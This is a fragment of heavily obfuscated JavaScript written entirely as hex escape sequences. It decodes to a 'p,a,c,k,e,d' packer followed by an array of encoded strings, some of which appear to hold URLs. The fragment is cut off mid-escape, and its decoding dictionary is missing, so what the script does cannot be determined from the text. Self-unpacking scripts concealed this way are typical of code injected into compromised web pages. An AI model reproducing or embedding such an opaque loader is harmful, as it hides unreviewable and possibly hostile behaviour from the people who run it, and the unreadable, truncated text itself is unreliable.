\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x